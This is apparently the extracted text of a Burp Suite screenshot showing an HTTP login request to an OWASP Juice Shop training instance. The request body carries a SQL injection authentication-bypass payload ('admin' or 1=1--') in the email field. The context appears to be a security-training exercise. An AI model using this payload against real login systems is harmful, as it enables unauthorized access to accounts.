 Request
Raw Params Headers Hex
1 POST /rest/user/login HTTP/1.1
2 Host: owasps-juice-shop.herokuapp.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://owasps-juice-shop.herokuapp.com/
8 Content-Type: application/json
9 Content-Length: 39
10 Connection: close
11 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss;
continueCode=1a18lyK5be4DVLvqJZ2PmO3APxi5uYTZi2SVOAwpgokMrjBxR7zWn9N6XEQY; io=
VdejDzdNUtqJvWc8AAAC
12
13 {"email":"admin' or 1=1--","password":"password"}